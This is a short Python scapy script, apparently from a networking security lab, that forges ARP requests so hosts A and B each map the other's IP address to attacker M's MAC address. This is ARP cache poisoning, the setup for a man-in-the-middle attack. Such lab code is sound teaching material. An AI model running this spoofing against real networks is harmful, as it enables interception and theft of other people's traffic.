 1 #!/usr/bin/env python3
2
3 from scapy.all import *
4
5 M_IP = '10.9.0.105'
6 M_MAC = '02:42:0a:09:00:69'
7 A_IP = '10.9.0.5'
8 A_MAC = '02:42:0a:09:00:05'
9 B_IP = '10.9.0.6'
10 B_MAC = '02:42:0a:09:00:06'
11
12
13 E = Ether(src=M_MAC, dst=A_MAC)
14 A = ARP(psrc=B_IP, hwsrc=M_MAC,
15         pdst=A_IP, hwdst=A_MAC)
16 A.op = 1 # 1 for ARP request; 2 for ARP reply
17
18 pkt = E/A
19 pkt.show()
20 sendp(pkt)
21
22
23 E2 = Ether(src=M_MAC, dst=B_MAC)
24 A2 = ARP(psrc=A_IP, hwsrc=M_MAC,
25         pdst=B_IP, hwdst=B_MAC)
26 A2.op = 1 # 1 for ARP request; 2 for ARP reply
27 pkt2 = E2/A2
28 pkt2.show()
29 sendp(pkt2)